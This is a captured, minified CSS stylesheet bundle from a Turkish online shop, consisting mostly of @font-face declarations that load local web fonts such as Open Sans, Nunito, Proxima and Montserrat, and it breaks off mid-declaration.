request_url: https://www.citybilisim.com/css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css
body_size: 103156
content:
/**
 * Table of contents: 
 * open-sans.css
 * isans.css
 * dosis.css
 * arcon.css
 * lego.css
 * nunito.css
 * proxima.css
 * avenir.css
 * monserat.css
 * comorov.css
 * gothams.css
 * myriad.css
 * adihaus.css
 * preloader.css
 * nice-select.css
 * ifont.css
 * jquery.fancybox.css
 * jquery.autocomplete.css
 * style.css
 * jssocials.css
 * jssocials-theme-flat.css
 * iframework.css
 * imagazaframework.css
 * ajaxBasket.css
 * tab.menu.css
 * blog.css
 * blog.css
 * sepet.css
 * form.css
 * jqzoom.css
 * taksit.css
 * typography.css
 * jquery.keypad.css
 * pagination.css
 * odemesecim.css
 * modern.css
 * passrev.css
 * tooltipster.css
 * screen.css
 * alerter.min.css
 * shareon.min.css
 * popup.cc.css
 * sweetalert2.css
 * colorbox.css
 * jquery.mCustomScrollbar.css
 * owl.carousel.css
 * owl.theme.default.css
 * fws2.css
 * glasscase.min.css
 * sumoselect.css
 * eagle.gallery.css
 * imagaza.css
 * aos.css
 * detay.css
 * Generated by MagicMin: 2025-11-25 08:22:25
 */
 @font-face{font-family:'OpenSans100';src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:italic}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:italic}@font-face{font-family:'OpenSans500';src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:italic}@font-face{font-family:'OpenSans600';src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:italic}@font-face{font-family:'OpenSans700';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:italic}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Light.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Light.woff") format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Black.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Black.woff") format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Bold.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Bold.woff") format('woff');font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Medium.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Medium.woff") format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Regular.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Regular.woff") format('woff');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Thin.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Thin.woff") format('woff');font-weight:100;font-style:normal;font-display:swap} @font-face{font-family:'dosis600';src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.svg#dosissemibold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis';src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.svg#dosisregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis700';src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.svg#dosisbold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis900';src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.svg#dosisextrabold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis400';src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.svg#dosismedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis300';src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-lightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-lightwww.svg#dosislight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis100';src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extralightwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extralightwww.svg#dosisextralight") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'arcon';src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-regular-webfont.svg#arconregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'arcon200';src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot");src:url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/arcon/arcon-rounded-regular-webfont.svg#arconrounded-regular") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'lego100';src:url("/templates/system/shared/typekit/lego/fonts/Lego_light.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_light.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego';src:url("/templates/system/shared/typekit/lego/fonts/Lego_normal.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_normal.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego300';src:url("/templates/system/shared/typekit/lego/fonts/Lego_medium.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_medium.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego600';src:url("/templates/system/shared/typekit/lego/fonts/Lego_bold.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_bold.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'lego900';src:url("/templates/system/shared/typekit/lego/fonts/Lego_black.eot");src:local('☺'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.woff") format('woff'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.ttf") format('truetype'),url("/templates/system/shared/typekit/lego/fonts/Lego_black.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'nunito100';src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extralight-webfont.svg#nunitoextralight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito200';src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-light-webfont.svg#nunitolight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito';src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-regular-webfont.svg#nunitoregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito300';src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-medium-webfont.svg#nunitomedium") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito400';src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-semibold-webfont.svg#nunitosemibold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito500';src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-bold-webfont.svg#nunitobold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito600';src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-extrabold-webfont.svg#nunitoextrabold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'nunito700';src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot");src:url("/templates/system/shared/typekit/nunito/nunito-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/nunito/nunito-black-webfont.svg#nunitoblack") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'proxima';src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima-webfont.svg#proxima_nova_rgregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima100';src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima100-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima100-webfont.svg#proxima_nova_ltlight") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima600';src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima600-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima600-webfont.svg#proxima_nova_rgbold") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proxima900';src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proxima900-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proxima900-webfont.svg#proxima_nova_blblack") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'proximacaps';src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot");src:url("/templates/system/shared/typekit/proxima/proximacaps-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.woff") format('woff'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/proxima/proximacaps-webfont.svg#proxima_nova_scosf_cn_rgbold") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'avenirpro';src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot");src:url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.eot?#iefix") format("embedded-opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.woff") format("woff"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.ttf") format("truetype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.otf") format("opentype"),url("/templates/system/shared/typekit/avenir/AvenirNextLTPro.svg#AvenirNextLTPro") format("svg");font-weight:600;font-style:normal;font-stretch:normal;unicode-range:U+0-10FFFF}@font-face{font-family:'avnr100';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdLightTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avenir';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdBookTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr300';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdMediumTR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr600';src:url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStdRomaBold TR.svg") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'avnr700';src:url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.eot");src:local('☺'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.woff") format('woff'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.ttf") format('truetype'),url("/templates/system/shared/typekit/avenir/AvenirLTStd Black Bold TR.svg") format('svg');font-weight:normal;font-style:normal} @font-face{font-family:'monserat700';src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-black-webfont.svg#monserat700") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat600';src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-bold-webfont.svg#monserat600") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat900';src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-extrabold-webfont.svg#monserat900") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat100';src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-hairline-webfont.svg#monserat100") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat300';src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-light-webfont.svg#monserat300") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat';src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff2") format('woff2'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.woff") format('woff'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.ttf") format('truetype'), url("/templates/system/shared/typekit/monserat/montserrat-regular-webfont.svg#monserat") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'monserat500';src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot");src:url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/monserat/montserrat-semibold-webfont.woff2") format('woff2'), 